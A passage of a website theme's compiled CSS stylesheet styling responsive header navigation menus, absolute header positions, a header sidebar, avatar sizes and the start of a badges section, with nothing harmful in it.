      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding: 0.813rem 1.875rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-lg .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-lg .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-lg .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-lg .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: wrap; }
    .navbar-expand-xl.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__sub-menu-bordered > li + li .nav-link {
      border-top: 1px solid #ebf0f7; }
    .navbar-expand-xl .hs-mega-menu {
      padding: 1.875rem; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 1rem;
      padding-left: 1rem; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #297cbb;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(41, 124, 187, 0.075); }
      [class*="u-header--bg-transparent"].u-header:not(.js-header-fix-moment) .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-rounded {
        border-top: unset;
        border-radius: 0.188rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 0;
        padding-left: 0; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding: 0.813rem 1.875rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-xl .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-xl .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-xl .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-xl .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 1480px) {
  .navbar-expand-wd {
    flex-wrap: wrap; }
    .navbar-expand-wd.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-wd .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-wd .u-header__sub-menu-bordered > li + li .nav-link {
      border-top: 1px solid #ebf0f7; }
    .navbar-expand-wd .hs-mega-menu {
      padding: 1.875rem; }
    .navbar-expand-wd .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-wd .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 1rem;
      padding-left: 1rem; }
    .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #297cbb;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(41, 124, 187, 0.075); }
      [class*="u-header--bg-transparent"].u-header:not(.js-header-fix-moment) .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu-rounded {
        border-top: unset;
        border-radius: 0.188rem; }
      .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 0;
        padding-left: 0; }
      .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding: 0.813rem 1.875rem; }
      .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-wd .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-wd .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-wd .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-wd .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-wd .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-wd .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-wd .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; }
  .navbar-expand-sm .u-header__nav-link,
  .navbar-expand-sm .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-sm .u-header__nav-link-toggle::after,
    .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-sm .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-sm .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-sm .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-sm .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #297cbb; }
    .navbar-expand-sm .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-sm .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-sm .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__nav-last-item {
    display: none; }
  .navbar-expand-md .u-header__nav-link,
  .navbar-expand-md .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-md .u-header__nav-link-toggle::after,
    .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-md .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-md .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-md .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-md .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #297cbb; }
    .navbar-expand-md .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-md .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-md .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__nav-last-item {
    display: none; }
  .navbar-expand-lg .u-header__nav-link,
  .navbar-expand-lg .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-lg .u-header__nav-link-toggle::after,
    .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-lg .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-lg .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-lg .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-lg .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #297cbb; }
    .navbar-expand-lg .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-lg .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-lg .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__nav-last-item {
    display: none; }
  .navbar-expand-xl .u-header__nav-link,
  .navbar-expand-xl .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-xl .u-header__nav-link-toggle::after,
    .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-xl .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-xl .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-xl .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-xl .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #297cbb; }
    .navbar-expand-xl .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-xl .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-xl .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 1479.98px) {
  .navbar-expand-wd .u-header__nav-last-item {
    display: none; }
  .navbar-expand-wd .u-header__nav-link,
  .navbar-expand-wd .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-wd .u-header__nav-link-toggle::after,
    .navbar-expand-wd .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-wd .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-wd .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-wd .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-wd .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-wd .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-wd .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-wd .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-wd .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #297cbb; }
    .navbar-expand-wd .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-wd .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-wd .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-wd .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-wd .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-wd .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-wd .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

.navbar-expand .u-header__nav-last-item {
  display: none; }

.navbar-expand .u-header__nav-link,
.navbar-expand .u-header__sub-menu-nav-link {
  display: flex;
  align-items: center; }
  .navbar-expand .u-header__nav-link-toggle::after,
  .navbar-expand .u-header__sub-menu-nav-link-toggle::after {
    margin-left: auto; }

.navbar-expand .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(90deg); }

.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle::after,
.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle::after {
  transform: rotate(-180deg); }

.navbar-expand .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(-90deg); }

.navbar-expand .u-header__mega-menu-wrapper {
  padding-top: .5rem;
  padding-bottom: .5rem; }

.navbar-expand .u-header__sub-menu {
  min-width: 100% !important; }
  .navbar-expand .u-header__sub-menu--spacer {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu:not(.u-header__promo) {
    border-left: 0.1875rem solid #297cbb; }
  .navbar-expand .u-header__sub-menu .u-header__sub-menu {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu-title {
    padding-left: 1.5rem;
    margin-bottom: 0; }
  .navbar-expand .u-header__sub-menu-nav-group {
    padding-top: .5rem;
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu .hs-has-sub-menu {
    padding-left: 1.5rem;
    padding-top: 0;
    padding-bottom: 0; }
    .navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
      animation: none; }

.navbar-expand .u-header-center-aligned-nav__col-last-item {
  display: none; }

.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
  border-bottom: 1px solid #e7eaf3; }

@media (max-width: 767.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-xs .u-header__banner,
  .navbar-expand-xs .u-header__product-banner,
  .navbar-expand-sm .u-header__banner,
  .navbar-expand-sm .u-header__product-banner,
  .navbar-expand-md .u-header__banner,
  .navbar-expand-md .u-header__product-banner,
  .navbar-expand-lg .u-header__banner,
  .navbar-expand-lg .u-header__product-banner {
    display: none; }
  .navbar-expand-xs .u-header__banner-caption,
  .navbar-expand-sm .u-header__banner-caption,
  .navbar-expand-md .u-header__banner-caption,
  .navbar-expand-lg .u-header__banner-caption {
    position: static;
    font-size: 1rem;
    color: #67747c;
    padding-left: 1.5rem;
    transform: unset;
    text-align: left; }
    .navbar-expand-xs .u-header__banner-caption:hover, .navbar-expand-xs .u-header__banner-caption:focus,
    .navbar-expand-sm .u-header__banner-caption:hover,
    .navbar-expand-sm .u-header__banner-caption:focus,
    .navbar-expand-md .u-header__banner-caption:hover,
    .navbar-expand-md .u-header__banner-caption:focus,
    .navbar-expand-lg .u-header__banner-caption:hover,
    .navbar-expand-lg .u-header__banner-caption:focus {
      color: #297cbb; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__banner,
  .navbar-expand-xl .u-header__product-banner {
    display: none; }
  .navbar-expand-xl .u-header__banner-caption {
    position: static;
    font-size: 1rem;
    color: #67747c;
    padding-left: 1.5rem;
    transform: unset;
    text-align: left; }
    .navbar-expand-xl .u-header__banner-caption:hover, .navbar-expand-xl .u-header__banner-caption:focus {
      color: #297cbb; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .navbar-expand-md .u-header__navbar-brand {
    padding-top: .5rem; }
  .u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right {
    right: 20%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .navbar-expand-sm .u-header__navbar-brand {
    padding-top: .5rem; } }

@media (min-width: 992px) {
  .navbar-expand .u-header__nav-last-item {
    display: inline-block; }
  [class*="navbar-expand"]:not(.navbar-expand-xl) {
    flex-wrap: nowrap; } }

/*------------------------------------
  Absolute Positions
------------------------------------*/
.u-header--abs-top, .u-header--abs-bottom, .u-header--abs-top-2nd-screen {
  position: absolute; }

.u-header--abs-top {
  top: 0;
  bottom: auto; }

.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) {
  top: 100%;
  bottom: auto; }

.u-header--abs-top-2nd-screen[data-header-fix-effect] {
  transition: none; }

.u-header--abs-bottom:not(.js-header-fix-moment) {
  top: auto;
  bottom: 0; }

.u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu {
  top: auto;
  bottom: 100%; }
  .u-header--abs-bottom:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
    top: 0;
    bottom: auto; }

.u-header--abs-bottom:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }

.u-header--abs-bottom:not(.js-header-fix-moment) .slideInUp {
  animation-name: absoluteSlideInUp; }

@media (min-width: 576px) {
  .u-header--abs-top-sm, .u-header--abs-bottom-sm, .u-header--abs-top-2nd-screen-sm {
    position: absolute; }
  .u-header--abs-top-sm {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-sm[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-sm:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-sm:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) {
  .u-header--abs-top-md, .u-header--abs-bottom-md, .u-header--abs-top-2nd-screen-md {
    position: absolute; }
  .u-header--abs-top-md {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-md[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-md:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 992px) {
  .u-header--abs-top-lg, .u-header--abs-bottom-lg, .u-header--abs-top-2nd-screen-lg {
    position: absolute; }
  .u-header--abs-top-lg {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-lg[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-lg:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-lg:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 1200px) {
  .u-header--abs-top-xl, .u-header--abs-bottom-xl, .u-header--abs-top-2nd-screen-xl {
    position: absolute; }
  .u-header--abs-top-xl {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-xl[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-xl:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-xl:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 1480px) {
  .u-header--abs-top-wd, .u-header--abs-bottom-wd, .u-header--abs-top-2nd-screen-wd {
    position: absolute; }
  .u-header--abs-top-wd {
    top: 0;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-wd:not(.js-header-fix-moment) {
    top: 100%;
    bottom: auto; }
  .u-header--abs-top-2nd-screen-wd[data-header-fix-effect] {
    transition: none; }
  .u-header--abs-bottom-wd:not(.js-header-fix-moment) {
    top: auto;
    bottom: 0; }
  .u-header--abs-bottom-wd:not(.js-header-fix-moment) .u-header__sub-menu {
    top: auto;
    bottom: 100%; }
    .u-header--abs-bottom-wd:not(.js-header-fix-moment) .u-header__sub-menu .u-header__sub-menu {
      top: 0;
      bottom: auto; }
  .u-header--abs-bottom-wd:not(.js-header-fix-moment) [class*="navbar-expand"] .u-header__navbar-nav .u-header__sub-menu {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    box-shadow: 0 -8px 20px rgba(151, 164, 175, 0.1); }
  .u-header--abs-bottom-wd:not(.js-header-fix-moment) .slideInUp {
    animation-name: absoluteSlideInUp; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .u-header--abs-bottom-md:not(.js-header-fix-moment) .navbar-expand-md .hs-mega-menu {
    bottom: 52.8%; } }

.u-header--abs-top__inner,
.u-header--abs-bottom__inner,
.u-header--abs-top-2nd-screen__inner {
  max-height: 50vh; }
  .u-header--abs-top__inner.mCS_destroyed,
  .u-header--abs-bottom__inner.mCS_destroyed,
  .u-header--abs-top-2nd-screen__inner.mCS_destroyed {
    position: static !important; }

[class*="u-header--abs"] .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  margin: 0 24px; }

@keyframes absoluteSlideInUp {
  from {
    transform: translate3d(0, -10px, 0); } }

/*------------------------------------
  Header Sidebar
------------------------------------*/
.u-header-sidebar__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.625rem; }

.u-header-sidebar__content {
  padding: .6rem 1.5rem 3rem; }
  @media (min-width: 768px) {
    .u-header-sidebar__content {
      padding: .6rem 1.9rem 3rem; } }

.u-header-sidebar__navbar-brand {
  display: block;
  width: 6.25rem;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2.5rem; }

.u-header-sidebar__footer {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 1rem 3rem; }
  .u-header-sidebar__footer-link {
    color: rgba(255, 255, 255, 0.7);
    font-size: 0.75rem; }
    .u-header-sidebar__footer-link:hover {
      color: #fff; }

/*-------------------------------------------*\
    2.7. Avatar
\*-------------------------------------------*/
.u-avatar {
  width: 3.125rem;
  height: 3.125rem; }
  .u-avatar-image {
    position: relative; }
    .u-avatar-image-overlay {
      opacity: 0;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      top: 0; }
    .u-avatar-image-social {
      display: flex;
      align-items: center;
      justify-content: center; }
    .u-avatar-image:hover .u-avatar-image-overlay {
      background-color: #297cbb;
      opacity: 0.851;
      transition: all 0.5s ease-in-out; }

.u-lg-avatar {
  width: 5rem;
  height: 5rem; }

@media (min-width: 576px) {
  .u-lg-avatar-sm {
    width: 5rem;
    height: 5rem; } }

@media (min-width: 768px) {
  .u-lg-avatar-md {
    width: 5rem;
    height: 5rem; } }

@media (min-width: 992px) {
  .u-lg-avatar-lg {
    width: 5rem;
    height: 5rem; } }

@media (min-width: 1200px) {
  .u-lg-avatar-xl {
    width: 5rem;
    height: 5rem; } }

@media (min-width: 1480px) {
  .u-lg-avatar-wd {
    width: 5rem;
    height: 5rem; } }

/*-------------------------------------------*\
    2.8. Badges
\*-------------------------------------------*/
[class*="badge-"] {
